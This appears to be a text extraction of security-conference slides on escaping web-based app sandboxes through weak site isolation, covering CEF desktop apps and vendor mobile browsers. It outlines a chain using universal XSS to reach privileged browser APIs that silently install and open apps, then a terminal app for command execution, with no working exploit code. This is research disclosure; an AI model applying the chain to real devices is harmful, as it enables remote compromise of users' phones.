

**What other unprotected but equally dangerous sites are there?**



**From the perspective of Android Chrome developers, just protecting these sites is enough, but …**

**There is a category of apps called Web-based App, implemented by Browser components using Chromium.** 

**Usually Web-based App has more complex functions. Could these apps have survived using similar protection?**



## Examining Web-based App Design From Site Isolation Perspective





### **Why web-based App?**

- Multi-platform design can be completely consistent
- Easily update content
- Low development costs
- Some other benefits…

In short, we have found that many software includes components for displaying web content.





## The Design of Web-based App

**But sometimes just showing is not enough…**

- We may want to check if the user has installed a certain app and its version
- We may want to check if the user's other software is in login mode
- And some other **native capabilities** beyond web capabilities …

Until the emergence of **JavaScript Interface**, it was possible to invoke user native capabilities from the web side.





## The Design of Web-based App

Some JavaScript interfaces actually implement quite powerful functions:

- Open native application
- Execute commands on user devices
- Installing applications on user devices
- etc.

we called them **privileged APIs.** If we can also call these APIs in our web pages, it is possible to achieve **sandbox escape** effects!

But developers also came up with this, thus limiting the use of these privileged APIs to only websites they trust:



## The Design of Web-based App

```
If(checkUrlIfTrusted(url)) {
     privilegedAPI();
} else {
     alert("Ooooops");
}
```
It seems that this kind of inspection is very comprehensive.





**Is it possible to break the security assumption of trusted domain checks + privileged APIs?**

The prerequisite for security is that "**the domain name that can be checked is trustworthy and not malicious**"

If we assume that the manufacturer protects the domain name they trust well, is this considered secure?

In a perfect site isolation (i.e. Full site isolation), there is indeed no way to do so without breaking through the sandbox.

**In reality, is the site isolation in Web based apps really as perfect as developers imagine?**





## The Design of Web-based App

### **Sandbox Escape**

**Renderer RCE Universal XSS**





**But if real-world software has perfect site isolation ?**

Due to compromises in performance and other aspects, many web-based applications are **deficient in the implementation of site isolation.**

In apps that do not implement Full site isolation, we may use the UXSS solution to call any privileged API to achieve the effect of **sandbox escape.**

Let's show the design and attack methods in different types of apps in turn.



## The Design of Web-based App



## Escape Modern Web-Based App Sandbox From Site-Isolation Perspective







### The Apps we care

• Web-based APP on PC

-> e.g. PC Application based CEF

• Mobile Browser

-> e.g. The default browser for mobile phone

• Android App based WebView

-> e.g. The App Store for mobile phone





## Type 1: PC Application based CEF



### **How to develop a Web-based APP on PC?**



## Web-based APP on PC



**The weakness in Web-based APP on PC?**



What Can be optimized in Web-based APP ? (Optimizing chrome itself is difficult, it is better to optimize the process of loading pages)

- **1. When the APP opening**: A renderer process is created in the background.
- **2. When clicking a URL**: Display the window of renderer process and navigate to the URL.
- **3. When closing the Website**: Hide the window and navigate to *about:blank.*





## Web-based APP on PC

**1. Stability**

**2. Running speed**

**3. Good user experience**

*: Save the overhead of startup and destruction!*



*: Kill the site isolation, we can get UXSS in privileged domain!*





## Web-based APP on PC



**Remote Code Execution**





### Demo for Web-based APP on PC









## Type 2: The default browser for phones





## The Design of Mobile Browser

### **Why Vendors' default Mobile Browser?**

- One of the few applications that can interact
- RCE is possible with just one click
- Pre-installed on your phone, no need to download
- Interactive points for mobile projects on pwn2own

This is an attractive target for security researchers !!





## The Design of Mobile Browser

- The manufacturer's default browser is a secondary development based on Android
- Pre-installed on your phone, no need to download
- Interactive points for mobile projects on pwn2own

### **Vendors' default Mobile Browser** vs **Android Chrome**

The site isolation mechanism implemented by the vendors' default browser is similar to Android Chrome, both are **Partial Site-Isolation**.

So we can use the UXSS method mentioned earlier to inject JS into the records of the privileged domain to further control the privileged domain.





## The Design of Mobile Browser

### **A Case: The default browser of mobile phone A**

• After testing, we found that there are some advertising functions in the browser, which enables silent installation of the App.

• After analysis, we found that such advertising functions can only be called from specific websites, which are privileged domains designated for mobile phone manufacturers.





### The Design of Mobile Browser

### **Useful privilege API:**

• browser.openApp(app\_name\_string)

-> Apps can be opened based on the app\_name\_string

• browser.installApp(app\_name\_string, callback)

-> Apps can be installed based on the parameter app\_name\_string

-> We can use the **parameter callback** to call openApp after installation.





## The Design of Mobile Browser

**This is not good enough:**

we found that **only apps in the app store** can be installed.

-> We need to upload a self-developed app with a backdoor to the app store, just like most of the pwn2own players in recent years.

However, this method takes more time and carries the risk of being discovered by the auditors, but **we have to rush to participate in TFC**.

Are there other ways to exploit it?





## The Design of Mobile Browser

### **A possible solution:**

• We can control the device through existing apps in some app stores.

• The App needs to be able to interact with us to achieve the effect of executing an arbitrary command.

• After analysis, we identified the following applications:



**Terminal application** or **scripting language interpreter**



